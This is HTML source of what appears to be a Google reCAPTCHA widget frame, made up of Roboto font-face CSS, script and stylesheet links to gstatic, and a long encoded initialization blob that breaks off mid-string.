  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="icSlnnsiHRCGITjlCRgMfw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="icSlnnsiHRCGITjlCRgMfw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="icSlnnsiHRCGITjlCRgMfw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpFxw6RSw5EKJ8KwCcOWTUXCqgBvOA/CscOowoXDrsOBwq10fcOeBUzCu2nDnEB2wr5IUcOLQDNiw5A8woPDusOawpZKeXUGw4M4SW7DjcK+fhsnaGtJUEZZcy55wpxewpbCojszw5ACw70KwrMOw4cRw500wpo0w4PDoCnCmwdGw4jDhF1FBSQEUkstwoVtPkkTW1DCqMOJw6/Dg3bDkGzDhBrCl3cHCWF/[base64]/[base64]/CqTDDncKdwpbDhmM+E8KMw67Dm8KkPH4IHQnCosKDag/Dr8OrYsO6wqzCuRF1L8KlwrYXOsO4w5dmZcKTB8KQZ3N9wozDn8OmwqXCqGkxwqpmwr/CjTXDv8KQe1VNw49Pw61vAS/[base64]/[base64]/[base64]/ChRPCn3oYFMOZwoBAVMOCw6LDisKiwo5PE081woXClcOORSBWaTPClkkCPcOwR8K0EWtNw4jDlivDgsKLXsOBYcK/HsO5aMKROcOuwqR2wqRTFijDuDMHGkzDpBDDihcnwrQ2KgBJXyMAPzjDocKlXMOnMsKpw4LDkwrCjR3Dn8O3wq3DrHRvw6DCo8O9w4gfPsK5OcOXwoPCiATCmBDDthogX8KGcH7DpggoMcKIw5UNw5xUScKxYxUEwo7DhGZjQl8Ww4HDscOEIy3DjMKMwp/Du8KYwpA4HV8+w4/CvsKNwoJ7A8Kxwr3DjMKwKMK2w5LChsK2wrDCgnowPsKMwrlfw7pIDcKkwprCksKpMDHCvMOkUz/DncKbDS3DgcKUwrHCqzLDmCTCrsOVwq1Ew7nCgcOaJmXDtxbCtmPDpMOVwr/DlRvDhmkKw6wQJ8O7ecOWw6TDuR/CuU7Cvj7Ciy8sNl9Xw6oQw4HCkVoDWMORcsOAw6EVIAZXwo4KfUHDhS7CpsO2w6XDlcKgw7ALwpArw61QdsOBw7YnwrLDkcK1w5wCw7PClsKgXcO1X8OFGsKuGiQnwr9dwqFpHsOcwoUmAlvDg8K+J8KtZxDCp8OhwpPDjH/CisK3w7pNwqUFwockw7bDpzY2f8KrLEF0MMKvw4xNHgMgwoTCnEzDlB18w6LCh0rDs1HCnVJ0w7J/woDDpHhJCmDDl1XCs8Kcw51Hw5VBM8K6w67DmVXDgsO/wqpxw6zDp8Okw4bCjybDncKLw7E2WsOCVAHClcOPw79BZEtjw6YuacOJwqzCjVDDicO+w7/CvhjCnsO6WW/Dg0XCkgTCnxdEP8KRSsKRbsKmQ8Kxw6BGdMKnZ0FowqxCHcKrw77DsjspM0NDW3cyw67DvsKbw4EcXcOBBTwQWDd4UcKTLXlNAAdvMyhqwowdY8O5w4U/wo/CjcO/wppsa3FDEMKew6ZQwoDDjcOEaMOQY8Ohw7/CpMKTBVYqwqTClcKnDcKhQcK/wp3ClsOgw4RHdFkVWMOJdgRdLlwAw4XCvsKZZ2NRZEVLP8Kfwppmw7lCw7MUwp4Nw4bCm2c+JMOlw6onWsOXwqjDqicdw77DpCjCmsKdb2nCksOkZyc2w5Zcw6t7w4RCUcKbb8OZDnvCl8OLOsK8en06dsOlwow3w6pmHcOJT0Eawq3Cum0qKsKTInnDhWTDmMKvw4/CnUF7asK6NcKDLlTDt8OqPHvCmsONfzfClsOMXjrDqsOGJVjCtAHDoBTDuQ7DkmrDqh4uwqbCqcO+SsKmwqRgwqFLwqPCiMKgPFBRKw1ZwqDDi8KGw7QBwojCpj7DgB4uMUfCisKAAj/DucKLI1nDtcKZSWzDnjrDv8ObCiPCp1nDq8K+wqRjc8OOW2Bnw7sTwqPCg8Ksw5RYLioNw5XDh8KrCMONwrvDt8O4w5x4wrUdbjFvGSvDpsKJXmDDgMO9wonCsGfCoCPCrcKII8Kbw48Iw7bCsil/[base64]/IQAgw7RbER3DpMK4aMOOw6NIc8KFSiPDlHfCpcKiwofCjMK+wrhWPcKsTcKAwq/[base64]/Dh8KQUsOQI8OHOgNCDcO+P8KbBmRYKAvDiMOsw54kYsO0RFs4KHFTw4jDvMOsSSHCh3TDkDfDtHjCnsKVw5ZpJsOpw4LDiC3ChcOEEBHDn3tHS1FTFcKXYsKlBx/DvQIFw7MGU3fCuMKtw7XCpcOaDTklw6LDt0xsTB/CpcK0woDDt8OEw4LDtcKqw77DgMO9wqpQbGfCpMKWMWMHMMOkw4Iiw7rDmsObw57DnVLCjsKMwpTCp8ORwrETOcKwE1/DucKRVMKURMOWw7zDtyxbwqx/wo4hWcKaFTTDjMKqw6HDrznDicKOwojCmsOMFRgWw4/CvcK3wr3DkGF5w5dTa8KRwrosIcO1wot/wqVfSn9cWGfDkDlpa1RTw4ZZwr/[base64]/DpT4XWcK9w6HDhsK2QsOFXMOiw6w/[base64]/w5LDrDtxfxZgA0PDoD97BcO8OgDCksOQwrZXJg1CwrA6wqsaFQnChsKMekBiEUEewqPCt8OfDATCt2PCqkMDF8OtTsK0w4QrwqDCi8KAw6rDhsORw60OM8KMwq9DKsKLw4PCk2LCs8KNwqbCmE8Rw6XCi0PDqhrDh8O3IhTCszEdw7fCuBcUw7nDksKXw4DDhg/CrsOew4l9wpzCmGXDp8OqcBhnw5bCky/DjcO2JsKLOMOMagnCj1AyRsKQccK2NQjCjcKdw5QzNyHDgHoeGsKpw6fCmcOAPcO5OMO7E8KVw6vCvBDDkxLDucOxV8KkwoIkwo7DkQ9EUkDDuknCoVBSd3Btwp3Dpl/Co8O7Dw/[base64]/DjSoJw7fCsR7DhsK2WjpRQMOewqvCmcOgw6UrM8Ksw5DCuQ3CojvDnFYWw6hNVgEUw6plw7MDw5YHScKpRSfCkMOGBRbCk2XClCPCo8KyZAduw4rCksOXfgLDs8K6ZMKowronU8OYw5I3WlpcWA4JwrnCucOpX8Kkw6vDk8KhZMOGw7QXHMOZCn/CpG/DrEjCjMK7wrrCvSIswqVHK8KcEcOgOMK3A8OhfwnDj8ObwqZgKxzDgztswrfCrClgwrNrfXhDw6g0woZdw5bClcOfUcO1fW0Cw54XS8K/woDCs8K8WDnCs0sow5QFw5/DscO5Fl/[base64]/wqc5Z8Kjw7PCigcrKgHDssOJbylVw7JXw5zCpcOlPcKSwqNGw6zCk8OFBnkCV8OHBcO+w5jCim/[base64]/[base64]/DkMOlOCYrwqAZwqHDv8K3wqvCqcOGw5ZDwr/DjcO8MnLCvjzCjlt9TMOrcsOrRnpWPxnCi0A5w6RswqPDtEgUw5Exw5ZHIRLDs8K3wqDDmMOSEMOsOsO8S3LDkHrCs0/ChcKvJH3CnMKDTTYGwpnCn3nClMKww4PDjBnCpBkOwp10YcOCUXc+wr0PJjjCrMKOw7xFw7AdeGvDnW5jwo8mw4PCt1vDtsK4woVxcBnDgQDCi8KaMMKYw6Fmw48hHMOyw5PCjkzDlEHDn8KSRcKdF1LDkkQbKMOIKj0/w4bCssKgbx7DssKgw6tOWXDDtMKzw7nDpsOlw4pNQG/CnxLDmsO1PSR9I8OcBsKjw7zCqcKpHkocwpgLw6LCncOMecKacsKpwrACVAfDuUQIMMODw7V7wr7DlMO1ccOlwr7DqBkcbD/[base64]/CisO0w6LCnyR5woAvw7XCjMOAwp3DtHcRVG3DjETDi8KtIsKGFBtbNiQIbsK+wqsMwrrCq10Hw4dZwrgJMA5Zw7AqXyPCvHrDlzxQwrBzw5DCo8Kjd8KfPQRKwpbCkcKXBihiw7sEwqlEJCLDi8OgwoYnGsOPwq/DthZmbMOLwqzDs2dTwoJUUMOkWXXCkXrChsOCw4BFw7LCjMK9wqnCkcKwaXzDoMOAwqoZGsOsw6HDtiUhwrIsFSN/wqF0w4vCn8OXSCVlw45iw4/[base64]/DucONWMKawo/CuXbCtcO2DCcmUsKxw73CvyYweSnDu0XDky4RwrXDhsOPOQnCuBVtP8Oawq7Cr3zDmcOzw4RbwrFUdXc2IyN1wpDCv8OUwqlRGz/DuVvCgMOGw5TDvRXCqsOOGyjDo8KNG8K6FsK8wq7CrFfCtMK9w4bDrADDgcKOwprDsMKdw4wQw652WcObcgfCucKowo/CiU3CnsOJw5zDvDo/JMOKw5rDqCTCrlPCocK0NmnDqSzCnsONc07ClkY2fsKZwpDDnS8wdRbCkMKLw7sQcHwawr/DvgDDokxrDHFkw6XDtR0xbjtNPSjCsUR1w67DiX7CuTDDscKQwoXDrHUZw6hkM8OuworDl8Kzwo/Dlmsnw69Sw7PDmcKdA0QBwpbCtMOawr3CgQ7CpsKKPjJcwop8aSEVw4LDphFMwr1rw7RbB8KzN1RkwpNYEMKHw69NLcO3wpjDv8KCw5ckw6DClMOhfMK2w6zCpMOSM8OEYcKQw7oyw4TDtzdbSF/CgjlQEDzDs8OCwrfChcOvwq7CpsOvwrzCq3pmw7LDpcKIw7zDsCVWEMOZeT0+UCLDpQjDvxrCtMK7c8KmfTEBU8OkwoNoCsK/[base64]/XxnCkltjwpnCu3N/SMOAwp4YX1bDusKmWG7ClMOdV8KNMsOtHcK1eHvCoMOmwqfCksK/[base64]/[base64]/Cqng0w7HCmMKDw7wFGn7DmWHDrsK/[base64]/CtsOXe2rDvFQ8wqvDq8O5w5TDt0dNwok5DjDCmMOnwphWwoxxwooZwpHCgjDDuMOSeDrDvlcqFHTDp8O/w7LCoMKyOUxXw7bDh8Ofwp5Yw6Azw49hOhXDomXDv8KMwp7DrsK+w64xw5zCh13CqCxlw6LDnsKtf1omw7QOw6nCjUwgWsOjb8OMecOKUMOuwrfDqFzDrcO2w6DDlX8OZ8KtCsKiAmXCjFpUT8OMC8K7wr/DiG1bWyHDlMKWwq7DicKowpstKRvCmDbCgUBfBldrwp8MI8Oyw6fDm8K+wpnCkMOqw7PCr8O/G8K6w6wYCsKOJhs6TkDCrcOpw7Y+wowWwp5yacOywo7CjBQZwqh5Y1dQw6ttwpNoXcK3csOKwp7CgMObw6oOw5HCkMOjw6nDtsOZcyfCoAzDhBMxXmd/[base64]/[base64]/[base64]/DmsOJw5QdVBfDjsK3w7LCvW3DlyfDtMKIXVrDjQ0OB2nDrcO9w5jDlcKvf8O+DkFywoglw6/ClcK0w7LDhTU5WSF7HTFOw41Vwq4Mw41OfMKrwo83w7xyw4TCq8OrEsKAJQxhTTXDpsO9w5ElN8KDwr9yYcK1wqJvWcOVFcO6VMO3GsKlwp3DgiDCusKiW2YtesO0w55awo/Ch0tTa8KQw6cxHw3DnDw/PQs3djHDkcOgw73CiWbDmcOBw4Mcw540wqE3csOowr8+w7M8w6fDnl5XJcKxw5Y3w5Y9w6rCkU41L3fCvcOtTWk1wo/CncOWwpXDiXrDkcOEJUMyP0kJwoMjwpvCuwLCkXV7wotiS0LCosKjdMO0V8O+wrzDpMKpw5/DgQvDliRKw6LDrsOJw7h7Y8KYa3vCtcOHDEfDqxINwql+w611N0nCuCohw6TCqcOpwqcxwqd5wrzCr2MyZcOPwq9/wrVOwq1jbwrDkxvDli9Yw6rCpsKVw6fCql01wp5uBzPDhQjCl8KrfcO8wr7DlzLCucOZwpQswrkhwp9uF3PCu3M3DsO3wrwADG3DpMKgwq1Swq4kH8KhKMKLBSV3wrNAw5tHw4Ajw7VQwpIdwqLDl8ORGMOgdcKFwpd/[base64]/[base64]/[base64]/CtsOiMMOAH1LCiUoiAQ0PdlBbwo3Cv8OCPcKEFsOOw7jDjGvCmXHClF1Aw7o1wrXDo2VbIU4ze8OSbzZFw7zCt0TCkMKNw6VlwpLCg8OFw5zCjcKcw6wrwonCsw8Iw4fCh8KXw6nCvsOrwrvCqzgSwpt7w4vDiMOSwqDDq0PCnsO8w79EGAwCBX7DiipWWx/CqkTDhyBLKMK+woPDsjHCql9cY8KEw5oXU8KwJirDr8KPwotLcsO6ID3DssOLwp3DjcKPwpXCjQzDm1UITx8yw53DtcOgJ8KTRmZmAMOCw4JFw5rCjsOxwq/Dl8KlwobClMKqD1nCsQIAwq5Sw7/Dl8KfUz7CoSBXwqkkw4TDncOow4jChUMVwqLCozFywoNeCVTDjsKOw7/[base64]/aA8nNHIbZMKlw4trExQvcMOUacOaPcOjw5IbcxM6UgtIwp7CucOuc38fGBnDosKwwr08w5rDmChQw6d5di84XcKMwq8PcsKlPWBxworDksKxwotJwq8pw40pA8OOw77Cu8OfI8OWTnxOw6fCh8OVw4vDtE/Dh13DgsKIEMKLBn8rwpHCtMK5wpBzNnN+wqHDvw3CqsO4XsK+wqdLYjPDlzLCrE9Mwpl8ERFvw4cOw4rDlcKgMGbCm2HCpcOfRBnDnCDDosK/[base64]/CrMOZw7rCr0kmLMOxwp/[base64]/[base64]/CgcOCC8KqO8KTRWZBw7fCinF0PlMzw6vCux7Du8Ozw5bDoVHDpcOUeCfCscO+EcK1wqjDsng9W8K/C8O3YcKYKsO4w5DCpn3CgMK4YkcGwoJXJcO4SHU3C8OuJsOzw4HCusKjw5PDmsOyOcK7XRJUw73CjcKVw69hwpvDoXXCj8OlwoHCmXLClg7Dj1Erw7rCkUBFw4XCozjDhmshwovDv2nDpMO4DV/CpcOXwoVqacKVI2M5MsOHw7Inw7nDgcKuw6DCoR8DVcKlw5nCmMKnwpxNw6c2QsK7W3PDjVTDk8KhwpfCjMKXwqJ7wpjCu1TChyfCjMO9w4VkRXRjREbChlzCrS/Cj8KXwqzDvcOOCsOgQcOhwrkuB8KJwqBrw5FnwrhiwqJoD8Kgw4TCqhnCssKcK0s8JsKHwqrDtjZ7wrFFZ8KtLMOLUTLCt3ptMmPCiTolw6YdZsO0L8KJw7/Cs13CnSHDtsKPbMO3wqLClWzCtXTChEPCoHBqD8KHw6XCrAcfwplnw4zChldyKFoUFCkvwoPDuzjDq8OxUxPCucOLZxFlwqABwqtvwqdQwqjDtXQ9w7rDhTnCq8O4OVnCjAwKwpDCoCklJ3bCiRcObMOgRlnCmH8Fw7LDnsKkwoEBRWbCjkE3BMKiM8Ofwo/DmyzCgHvDk8O6dMKcw4zCvcOPwqF7PS/Du8KgfMKTw4FzCsOBw7sSwrTCocKAGsKdw7lNw7N/Q8KFbkLCj8ObwopBw7jCvcKzw6vDs8O1FC3DqsK/PFHCkWbCrELCsMKcwq8cVcOvTjpGJxBAG3wpw6XCkwQqw4zDqk7Dh8O9w5wcw7XCk14XJQvDhBE/[base64]/w5jCisOedw/CmQvDo8